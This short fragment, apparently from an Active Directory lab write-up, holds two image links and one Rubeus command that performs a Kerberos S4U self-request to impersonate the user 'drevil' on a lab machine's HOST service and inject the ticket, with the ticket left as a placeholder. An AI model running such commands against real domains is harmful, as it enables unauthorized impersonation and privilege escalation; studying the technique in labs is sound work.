 Rubeus.exe s4u /self /nowrap /user:win11Canary$ /impersonateuser:drevil /altservice:HOST/win11Canary.hydra.local /ptt /ticket::<base64_ticket>